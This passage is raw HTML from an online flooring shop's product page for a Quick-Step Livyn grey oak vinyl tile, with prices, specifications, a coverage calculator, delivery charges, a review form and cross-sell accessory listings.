https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-100x100.jpg" data-thumb-alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-thumb-srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg 722w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg"><img width="600" height="600" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-600x600.jpg" class="" alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-caption="" data-src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg" data-large_image="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg" data-large_image_width="722" data-large_image_height="722" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg 722w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-100x100.jpg" data-thumb-alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-thumb-srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg 722w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg"><img width="600" height="600" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-600x600.jpg" class="" alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-caption="" data-src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg" data-large_image="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg" data-large_image_width="722" data-large_image_height="722" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg 722w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	</div>
	<div class="summary entry-summary" style="margin:20px;">
		<h1 class="product_title entry-title">Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile</h1>
		<section class="price-comparision">
									<div data-price="29.33" class="price-comparision-per-m"> 
				<span>£29.33</span>
				<p>per m2</p>
			</div>
			<span>or</span>
			
			<div data-price="61.75" class="price-comparision-per-pack"> 
				<span>£61.75</span>
				<p>per pack</p>
			</div>
		</section>
		
					<div class="product-icons">
				<p class="suitable-for">Suitable For:</p>
				<div class="pa_room">
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Bathroom.</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-bathroom.png" alt="icon-bathroom">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Bedroom</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-bedroom.png" alt="icon-bedroom">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Dining Room.</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-diningroom.png" alt="icon-diningroom">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable waterproof flooring for your Bedroom</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-kitchen.png" alt="icon-kitchen">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Lounge</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/icon-lounge.png" alt="">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Stairs</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-stairs.png" alt="icon-stairs">
        
      </div></div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">30 Day Free Returns on all Baelea Laminate &amp; Vinyl Flooring when you upgrade to a premium sample. </span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/07/iconmonstr-award-30-returns-1.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">Finance Available</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Finance.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">Water-resistant for up to 24 hours.</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>			</div>
				<section class="price-cal" >
    <section class="price-cal-inputs">
    <div class="length">
      <input class="price-cal-input__length" data-dimension="length" type="number" min="0">
      Length - (m)
    </div>
    <span> X </span>
    <div class="width">
      <input class="price-cal-input__width" data-dimension="width" type="number" min="0">
      Width - (m)
    </div>
     <span> = </span>
    <div class="result">
      <input type="number" class="price-cal-input__result"/>
      Total - (m2)
    </div>
  </section>
  <section class="price-cal-pack">
    <ul>
      <li><span>Pack Size: </span><span class="pack-size">2.105</span></li>
      <li class="packs-required"><span>Packs Required: </span><span class="pack-cal-req__value" data-price="61.75"></span></li>
      <li><span>Which cover an area of: </span><span class="pack-cal-area__value"></span></li>
    </ul>
  </section>
    <section class="price-cal-quantity">
    <span id="total_cost"></span><br>
    <span data-vat="1.2" id="total_cost_with_tax"></span>
  </section>
  <section class="price-cal-buttons">
    <p class="stock out-of-stock">Out of stock</p>
      </section>
</section>	</div>
	</div>
	<div class="product-info">
	
	<div class="product-info-content centered">

		<div class="woocommerce-tabs wc-tabs-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="delivery_tab" id="tab-title-delivery" role="tab" aria-controls="tab-delivery">
						<a href="#tab-delivery">
							Delivery						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description  entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					<section class="description-tab">
  <div class="description-tab__desc">
    <p><h2>Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl Tile</h2>
Quick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with its deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.

The Silk Oak Dark Grey flooring is highly water-resistant, is suitable for underfloor heating, is hard-wearing and comes with a 20-year guarantee.

This flooring is installed by floating it over an underlay and with its built-in click system, there's no need for a hammer or tapping block, making installation quick and easy.</p>
    <div class="row product-downloads">
     
           <h3 class="primary">Downloads</h3>
      <div class="left">
        <a href="https://flooringvillage.co.uk/wp-content/uploads/2021/06/original5.pdf" target="_blank"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Cleaning.svg"><br/><span>Clean & Care Guide</span></a>
      </div>
                  <div class="right">
        <a href="https://flooringvillage.co.uk/wp-content/uploads/2021/06/original5.pdf" target="_blank" ><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Maintenance.svg"><br/><span>Installation Guide</span></a>
      </div>
    </div>
  </div>
  <div class="description-tab__bullets">
    <ul>
                  <li>
                 <span>Range:</span>
                  <p>Quick-Step Livyn Balance Click</p>
              </li>
                      <li>
                 <span>Domestic Warranty:</span>
                  <p>20 Year Domestic Warranty</p>
              </li>
                      <li>
                 <span>Length:</span>
                  <p>1251mm</p>
              </li>
                      <li>
                 <span>Width:</span>
                  <p>187mm</p>
              </li>
                      <li>
                 <span>Thickness:</span>
                  <p>4.5mm</p>
              </li>
                      <li>
                 <span>Wear Layer:</span>
                  <p>0.3mm</p>
              </li>
                      <li>
                 <span>Pack Size:</span>
                  <p>2.105m2</p>
              </li>
                      <li>
                 <span>Installation Method:</span>
                  <p>Click System</p>
              </li>
                      <li>
                 <span>Edging:</span>
                  <p>4V Bevelled Edges</p>
              </li>
                      <li>
                 <span>Under Floor Heating:</span>
                  <p>Suitable (Please refer to installation instructions)</p>
              </li>
                      <li>
                 <span>Waterproof:</span>
                  <p>Yes</p>
              </li>
            </ul>
  </div>
</section>
				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery  entry-content wc-tab" id="tab-delivery" role="tabpanel" aria-labelledby="tab-title-delivery">
							<div class="delivery-text"><h3>Delivery is simple at Flooring Village</h3>
<h3>Mainland UK free over £499.99*</h3>
<table style="height: 159px;" width="605">
<tbody>
<tr>
<td>Cost</td>
<td>Quantity</td>
<td>Timescale</td>
<td>Destination</td>
</tr>
<tr>
<td>£18</td>
<td>1 Item</td>
<td>2 Working Days</td>
<td>Mainland UK (Excludes Highlands)</td>
</tr>
<tr>
<td>£28.20</td>
<td>2 Items</td>
<td>2 Working Days</td>
<td>Mainland UK (Excludes Highlands)</td>
</tr>
<tr>
<td>£40</td>
<td>3 Items or More</td>
<td>2 &#8211; 3 Working Days</td>
<td>Mainland UK (Excludes Highlands)</td>
</tr>
<tr>
<td>£64.99</td>
<td>1 Item or More</td>
<td>2 &#8211; 5 Working Days</td>
<td>Scottish Highlands Delivery</td>
</tr>
</tbody>
</table>
<h4>*For complete information see: <a href="https://flooringvillage.co.uk/delivery-returns/">Delivery &amp; Returns</a></h4>
</div>
						</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews  entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=3288&#038;quantity=1#respond" style="display:none;">Cancel reply</a></small></span><form action="https://flooringvillage.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>	<div id="acf-form-data" class="acf-hidden">
		<input type="hidden" id="_acf_screen" name="_acf_screen" value="comment"/><input type="hidden" id="_acf_post_id" name="_acf_post_id" value="0"/><input type="hidden" id="_acf_validation" name="_acf_validation" value="1"/><input type="hidden" id="_acf_nonce" name="_acf_nonce" value="32523fa4bb"/><input type="hidden" id="_acf_changed" name="_acf_changed" value="0"/>	</div>
	<div class="acf-comment-fields acf-fields -clear"><div class="acf-field acf-field-text acf-field-5f82552348175" data-name="title" data-type="text" data-key="field_5f82552348175">
<div class="acf-label">
<label for="acf-field_5f82552348175">Title</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-field_5f82552348175" name="acf[field_5f82552348175]"/></div></div>
</div>
<div class="acf-field acf-field-image acf-field-607f5085d5ee3" data-name="product_images" data-type="image" data-key="field_607f5085d5ee3">
<div class="acf-label">
<label for="acf-field_607f5085d5ee3">Product image</label></div>
<div class="acf-input">
<div class="acf-image-uploader" data-preview_size="medium" data-library="uploadedTo" data-mime_types="" data-uploader="basic">
			<input type="hidden" name="acf[field_607f5085d5ee3]" value=""/>	<div class="show-if-value image-wrap" style="max-width: 300px" tabindex="0" role="button" aria-label="Selected image. Press tab to access image options.">
		<img src="" alt="" data-name="image" style="max-height: 300px;" />
		<div class="acf-actions -hover">
						<a class="acf-icon -cancel dark" data-name="remove" href="#" title="Remove" aria-label="Remove image"></a>
		</div>
	</div>
	<div class="hide-if-value">
										<label class="acf-basic-uploader">
				<input type="file" name="acf[field_607f5085d5ee3]" id="acf-field_607f5085d5ee3" key="field_607f5085d5ee3" /><input type="hidden" name="acf[field_607f5085d5ee3_file_nonce]" value="ac86e87cd3" />			</label>
			</div>
</div>
			</div>
</div>
</div><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2850' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			
					</div>
	</div>



	</div>

		<div class="accordion-single centered">
		
				<button class="accordion"><h2>Finishing Touches</h2></button>
				<div class="panel">
					<div class="cross-rows">
					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2601&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-end-profile-silver/">
      <h3>Quick-Step Livyn End Profile Silver</h3>
      <p>Quick-Step Livyn End Profile Silver Bridges the gap between a floor and a doorway or a inset...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="298" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-298x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-298x300.jpg 298w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-600x605.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv.jpg 652w" sizes="auto, (max-width: 298px) 100vw, 298px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2603&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-expansion-profile-silver/">
      <h3>Quick-Step Livyn Expansion Profile (T-Section) Silver</h3>
      <p>Quick-Step Livyn Expansion Profile Silver An expansion profile to cover expansion gaps between two...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="298" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-298x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-298x300.jpg 298w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-600x605.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile.jpg 652w" sizes="auto, (max-width: 298px) 100vw, 298px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2595&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-multifunctional-profile-silver/">
      <h3>Quick-Step Livyn Multi-functional Profile Silver</h3>
      <p>Quick-Step Livyn Multi-functional Profile Silver A multi-functional profile made by...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2605&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-reducer-profile-silver/">
      <h3>Quick-Step Livyn Reducer Profile Silver</h3>
      <p>Quick-Step Livyn Reducer Profile Silver Bridges the gap between two areas of flooring of different...</p>
      <span class="cross-sell-product__price">£24.2</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2607&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-stair-profile-silver/">
      <h3>Quick-Step Livyn Stair Profile Silver For Click</h3>
      <p>Quick-Step Livyn Stair Profile Silver For Livyn Click An aluminium profile to make the edges of...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards.jpg 422w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2618&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-colour-match-skirting-boards-for-balance-ambient-48mm/">
      <h3>Quick-Step Livyn Colour Match Skirting Boards for Balance &amp; Ambient 48mm</h3>
      <p>Quick-Step Livyn Colour Match Skirting Boards Skirting boards that are colour matched to your...</p>
      <span class="cross-sell-product__price">£12.1</span>
    </a>
	</div>										</div>
				</div>
			
		</div>		<div class="accordion-single centered">
		
				<button class="accordion"><h2>Underlay</h2></button>
				<div class="panel">
					<div class="cross-rows">
					
  <div class="cross-sell-product">
    <img width="298" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-298x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-298x300.jpg 298w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-600x605.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10.jpg 652w" sizes="auto, (max-width: 298px) 100vw, 298px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2592&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-1mm-heat-underlay/">
      <h3>Quick-Step Livyn 1mm HEAT Underlay</h3>
      <p>Quick-Step Livyn HEAT Underlay This underlay made by Quick-step for their Livyn vinyl flooring...</p>
      <span class="cross-sell-product__price">£67</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=1641&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-1mm-comfort-underlay/">
      <h3>Quick-Step Livyn 1mm Comfort Underlay</h3>
      <p>Quick-Step Livyn Comfort Underlay This underlay made by Quick-step for their Livyn vinyl flooring...</p>
      <span class="cross-sell-product__price">£78.65</span>
    </a>
	</div>										</div>
				</div>
			
		</div>	<div id="room-visualiser-container">
		<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/flooringvillagecouk.js" async></script>
	</div>
		<div class="accordion-single centered">
		
			<button class="accordion"><h2>Related products</h2></button>
			<div class="panel">
				
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-6-3-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-6-3-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-6-3-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-6-3-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-6-3-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-6-3.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=3164&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-ambient-click-plus-minimal-medium-grey-amcp40140-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Ambient Click Plus Minimal Medium Grey AMCP40140 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Ambient Click Plus Minimal Medium Grey Luxury Vinyl Tile Quick-Step Livyn Ambient...</p>
      <span class="related-product__price">£73.97</span>
    </a>
	</div>
  <div class="related-product">
